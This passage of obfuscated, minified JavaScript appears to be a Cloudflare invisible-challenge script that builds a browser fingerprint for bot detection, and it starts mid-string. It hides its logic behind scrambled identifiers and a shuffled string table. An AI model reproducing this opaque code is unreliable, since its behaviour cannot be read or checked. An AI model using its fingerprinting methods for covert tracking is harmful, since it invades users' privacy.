none,UeQvq,CnwA5,cXJgu,LoNMI,success,mGNVM,MEKpy,UPGsH,send,wDWtf,PEMZb,rnZZI,FeJLE,onerror,keys,href,kTBAQ,YbeGs,uckMT,ioMhB,uKPIa,iKzaQ,EnVke,bEuzO,jsd,DOMContentLoaded,MizSF,isNaN,AKGCx8,EyjAZ,gSnPB,Array,wlgpf,rCdIg,XMLHttpRequest,body,RClBL,nISbc,randomUUID,eqxVe,1|2|0|4|3,ibCpF,wQsoX,oCmLn,qBeyF,uQNyM,gkVEr,location,pYFXK,cabWG,/cdn-cgi/challenge-platform/h/,HCSuR,IUnZi,call,WlEtb,TYkNO,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,bigint,object,4312eCvryl,/b/ov1/0.5065877897710327:1768633755:Duxtf2YsbUaNkQs3RwKa2Pa7tbONDYD5jlACjzjnXBA/,detail,split,sid,dbNMK,/invisible/jsd,vNoDm,bind,qcOUP,mHwog,oLhwJ,HaQja,YaIgq,indexOf,yuySM,GeKUT,pRIb1,zZEkl,VRgTd,prototype,loading,2|1|4|3|0,WBFXS,fromCharCode,hqRfh,hVwpN,boolean,LcdBu,charCodeAt,thQrV,status,IGMSp,d.cookie,lgwid,http-code:,NLeWC,TSeUs,chctx,eOuje,hZwbt,gZHgs,SxMOA,tabIndex,map,__CF$cv$params,JBxy9,appendChild,symbol,FcedR'.split(','),V=function(){return nd},V()}function Hb(z,RE,ux,H,R,n){for(RE={O:597,z:442,H:498,R:626},ux=u7,H={},H[ux(RE.O)]=function(K,i){return i!==K},R=H,n=[];R[ux(RE.O)](null,z);n=n[ux(RE.z)](Object[ux(RE.H)](z)),z=Object[ux(RE.R)](z));return n}function HX(ub,uu,z,H,R,n,K){return ub={O:528,z:474,H:528,R:471},uu=u7,z={},z[uu(ub.O)]=function(i,c){return i/c},H=z,R=3600,n=HQ(),K=Math[uu(ub.z)](H[uu(ub.H)](Date[uu(ub.R)](),1e3)),K-n>R?![]:!![]}function HQ(ue,uH,O){return ue={O:588,z:474},uH=u7,O=Hk[uH(ue.O)],Math[uH(ue.z)](+atob(O.t))}function u4(nG,nW,nX,nQ,uP,O,z,H,R,i,c,m,Y,U,x,v,n){if(nG={O:644,z:601,H:479,R:564,n:536,K:443,i:509,c:588,m:600,Y:446,U:643,x:646,v:490,F:429,S:620,f:501,a:546,g:609,M:445,L:586,E:459,Z:582,A:519,P:590,s:412,y:483,I:592,k:662,o:631,D:413,B:639,h:639},nW={O:585,z:432,H:646,R:600,n:446,K:536,i:635,c:639,m:406,Y:402,U:389,x:458,v:630,F:627,S:482,f:563,a:663,g:537,M:557,L:628},nX={O:548,z:428},nQ={O:645,z:502,H:495},uP=u7,O={'rnZZI':function(K,i,c){return K(i,c)},'YbeGs':uP(nG.O),'eOuje':uP(nG.z),'FcedR':function(K,i,c,m,Y){return K(i,c,m,Y)},'jLqjm':uP(nG.H),'Ifjqb':function(K,i){return K<i},'wmFyo':function(K,i){return K+i},'VCrZl':function(K,i){return K instanceof i},'IAKjV':function(K,i){return K!==i},'zXncO':uP(nG.R),'YwskQ':uP(nG.n),'MEKpy':uP(nG.K),'GIkJl':uP(nG.i)},z=Hk[uP(nG.c)],!z)return;if(!HX())return;if(H=![],R=function(us){if(us=uP,!H){if(us(nX.O)!==us(nX.z)){if(H=!![],!HX())return;HD(function(K,uw){if(uw=us,uw(nQ.O)!==uw(nQ.z))O[uw(nQ.H)](u5,z,K);else return})}else return}},Ho[uP(nG.m)]!==O[uP(nG.Y)])R();else if(Hk[uP(nG.U)]){if(O[uP(nG.x)](O[uP(nG.v)],uP(nG.F)))Ho[uP(nG.U)](O[uP(nG.S)],R);else try{for(i=O[uP(nG.f)][uP(nG.a)]('|'),c=0;!![];){switch(i[c++]){case'0':m=S(x,x,'',m);continue;case'1':m={};continue;case'2':Y=v[uP(nG.g)](uP(nG.M));continue;case'3':return U={},U.r=m,U.e=null,U;case'4':Y[uP(nG.L)]='-1';continue;case'5':x=Y[uP(nG.E)];continue;case'6':m=a(x,Y[O[uP(nG.Z)]],'d.',m);continue;case'7':F[uP(nG.A)][uP(nG.P)](Y);continue;case'8':Y[uP(nG.s)]=uP(nG.y);continue;case'9':m=O[uP(nG.I)](f,x,x[uP(nG.k)]||x[O[uP(nG.o)]],'n.',m);continue;case'10':g[uP(nG.A)][uP(nG.D)](Y);continue}break}}catch(F){return v={},v.r={},v.e=F,v}}else n=Ho[uP(nG.B)]||function(){},Ho[uP(nG.h)]=function(uy,c){if(uy=uP,uy(nW.O)!==uy(nW.z)){if(n(),O[uy(nW.H)](Ho[uy(nW.R)],O[uy(nW.n)])){if(uy(nW.K)===O[uy(nW.i)])Ho[uy(nW.c)]=n,R();else{for(i[uy(nW.m)](),c=0;O[uy(nW.Y)](c,c[uy(nW.U)]);m[c]===Y[O[uy(nW.x)](c,1)]?U[uy(nW.v)](O[uy(nW.x)](c,1),1):c+=1);return x}}}else return O[uy(nW.F)](n,K[uy(nW.S)])&&0<i[uy(nW.S)][uy(nW.f)][uy(nW.a)][uy(nW.g)](c)[uy(nW.M)](uy(nW.L))}}function He(z,H,RY,uY,R,n){return RY={O:465,z:628,H:482,R:482,n:563,K:663,i:537,c:557,m:465},uY=u7,R={},R[uY(RY.O)]=uY(RY.z),n=R,H instanceof z[uY(RY.H)]&&0<z[uY(RY.R)][uY(RY.n)][uY(RY.K)][uY(RY.i)](H)[uY(RY.c)](n[uY(RY.m)])}function HD(O,uB,uD,u8,z,H){uB={O:613,z:666,H:660},uD={O:573,z:478},u8=u7,z={'thQrV':u8(uB.O),'hykIL':function(R,n){return R(n)},'lITjt':function(R,n,K){return R(n,K)}},H=u2(),z[u8(uB.z)](Hq,H.r,function(R,u9){u9=u8,typeof O===z[u9(uD.O)]&&z[u9(uD.z)](O,R),HT()}),H.e&&HJ(u8(uB.H),H.e)}function u2(RG,ua,H,R,n,K,i,c,m,Y){H=(RG={O:479,z:601,H:469,R:625,n:546,K:519,i:590,c:459,m:412,Y:483,U:510,x:662,v:392,F:586,S:529,f:609,a:445,g:519,M:413,L:583,E:506,Z:569},ua=u7,{'MizSF':function(U,x,v,F,S){return U(x,v,F,S)},'AlLXM':ua(RG.O),'uQNyM':ua(RG.z),'hZwbt':function(U,v){return v===U},'EnVke':ua(RG.H)});try{for(R=ua(RG.R)[ua(RG.n)]('|'),n=0;!![];){switch(R[n++]){case'0':Ho[ua(RG.K)][ua(RG.i)](c);continue;case'1':K=c[ua(RG.c)];continue;case'2':c[ua(RG.m)]=ua(RG.Y);continue;case'3':i=H[ua(RG.U)](pRIb1,K,K,'',i);continue;case'4':i=pRIb1(K,K[ua(RG.x)]||K[H[ua(RG.v)]],'n.',i);continue;case'5':c[ua(RG.F)]='-1';continue;case'6':i=pRIb1(K,c[H[ua(RG.S)]],'d.',i);continue;case'7':i={};continue;case'8':c=Ho[ua(RG.f)](ua(RG.a));continue;case'9':Ho[ua(RG.g)][ua(RG.M)](c);continue;case'10':return m={},m.r=i,m.e=null,m}break}}catch(U){return H[ua(RG.L)](H[ua(RG.E)],ua(RG.Z))?null:(Y={},Y.r={},Y.e=U,Y)}}function Hl(O,z,H,RM,uU,R,n,K){R=(RM={O:613,z:493,H:532,R:542,n:437,K:539,i:654,c:530,m:608,Y:466,U:648,x:466,v:648,F:515,S:395,f:624,a:640,g:577,M:647},uU=u7,{'TRwAb':uU(RM.O),'wDWtf':function(i,m){return m===i},'pYFXK':function(i,m){return i==m},'oqGsU':function(i,m){return i!==m},'NhXDh':function(i,m){return m===i},'fwozQ':function(i,m){return m===i},'lgwid':function(i,m){return i==m},'docCG':function(i,m,Y){return i(m,Y)}});try{n=z[H]}catch(i){return'i'}if(n==null)return R[uU(RM.z)](void 0,n)?'u':'x';if(R[uU(RM.H)](uU(RM.R),typeof n)){if(R[uU(RM.n)](uU(RM.K),uU(RM.i)))try{if(uU(RM.c)===uU(RM.m)){if(R[uU(RM.Y)]==typeof H[uU(RM.U)])return n[uU(RM.U)](function(){}),'p'}else if(R[uU(RM.x)]==typeof n[uU(RM.U)])return n[uU(RM.v)](function(){}),'p'}catch(Y){}else return z()!==null}return O[uU(RM.F)][uU(RM.S)](n)?'a':R[uU(RM.f)](n,O[uU(RM.F)])?'D':!0===n?'T':R[uU(RM.a)](!1,n)?'F':(K=typeof n,R[uU(RM.g)](uU(RM.O),K)?R[uU(RM.M)](He,O,n)?'N':'f':Hd[K]||'?')}}()